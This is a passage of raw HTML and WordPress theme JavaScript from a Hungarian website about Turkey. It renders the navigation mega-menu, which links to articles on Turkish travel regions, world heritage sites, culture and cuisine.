p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/akiket-a-penztarcank-rejt-ismeros-arcok-a-torok-lira-hatoldalarol\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\">Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-kulturalis-oroksegei-a-setapalcak-kiralya-a-devreki-setapalca\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-kulturalis-oroksegei-a-setapalcak-kiralya-a-devreki-setapalca\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\">T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16952;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-van\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-van\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-tunceli\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-tunceli\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-malatya\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-malatya\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-kars\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-kars\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26233;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-gobekli-tepe\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-gobekli-tepe\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-aphrodisziasz-regeszeti-helyszine\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-aphrodisziasz-regeszeti-helyszine\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-ani-regeszeti-lelohelyei\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-ani-regeszeti-lelohelyei\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-epheszosz\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-epheszosz\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://turkinfo.hu/category/utazas/">✿</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="9114" href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_19" data-td_block_id="tdi_16" data-td_filter_value="9110" href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_20" data-td_block_id="tdi_16" data-td_filter_value="9112" href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_21" data-td_block_id="tdi_16" data-td_filter_value="9108" href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_22" data-td_block_id="tdi_16" data-td_filter_value="9116" href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_23" data-td_block_id="tdi_16" data-td_filter_value="30162" href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_24" data-td_block_id="tdi_16" data-td_filter_value="16952" href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_25" data-td_block_id="tdi_16" data-td_filter_value="26233" href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat/utazas/"  rel="bookmark" class="td-image-wrap " title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/02/rize-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/02/rize-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/02/rize-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat/utazas/"  rel="bookmark" title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat">Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra/utazas/"  rel="bookmark" class="td-image-wrap " title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra/utazas/"  rel="bookmark" title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra">Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei/utazas/"  rel="bookmark" class="td-image-wrap " title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei/utazas/"  rel="bookmark" title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei">Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tul-a-tengerpartokon-golfparadicsom-autentikus-torok-falu-es-romai-maradvanyok-antalya-videkein/utazas/"  rel="bookmark" class="td-image-wrap " title="Túl a tengerpartokon – Golfparadicsom, autentikus török falu és római maradványok Antalya vidékein" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/12/Aspendos_2-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/12/Aspendos_2-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2024/12/Aspendos_2-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Túl a tengerpartokon – Golfparadicsom, autentikus török falu és római maradványok Antalya vidékein" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tul-a-tengerpartokon-golfparadicsom-autentikus-torok-falu-es-romai-maradvanyok-antalya-videkein/utazas/"  rel="bookmark" title="Túl a tengerpartokon – Golfparadicsom, autentikus török falu és római maradványok Antalya vidékein">Túl a tengerpartokon – Golfparadicsom, autentikus török falu és római maradványok&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_26 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "3";
block_tdi_26.block_type = "td_block_mega_menu";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "567";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "142";
tdBlocksArray.push(block_tdi_26);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-termeszetesen-koffeinmentes-torok-kavealternativa-ami-tele-van-antioxidansokkal\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-termeszetesen-koffeinmentes-torok-kavealternativa-ami-tele-van-antioxidansokkal\/gasztro\/\"  rel=\"bookmark\" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\">A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pisztacias-csiga-torok-hangulattal-egy-recept-ami-osszekot\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Piszt\u00e1ci\u00e1s csiga, 